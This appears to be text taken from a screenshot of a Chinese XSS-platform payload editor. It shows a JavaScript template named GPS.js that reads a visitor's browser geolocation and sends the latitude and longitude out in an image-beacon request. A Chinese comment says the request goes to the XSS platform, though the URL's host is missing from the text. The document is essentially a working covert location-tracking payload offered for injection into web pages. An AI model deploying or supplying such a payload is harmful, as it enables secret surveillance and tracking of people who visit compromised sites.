 JS GPS.js
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 function getLocation() //获取GPS定位方法
2 {
3 if (navigator.geolocation) {
4 navigator.geolocation.getCurrentPosition(showPosition);
5 } else {
6 x.innerHTML = "Geolocation is not supported by this browser.";
7 }
8 }
9
10 function showPosition(position) {
11 (new Image()).src = ' ?weidu=' + position
.coords.latitude + '&jingdu=' + position.coords.longitude;
//向XSS平台发送经纬度信息
12 }
13
14 getLocation();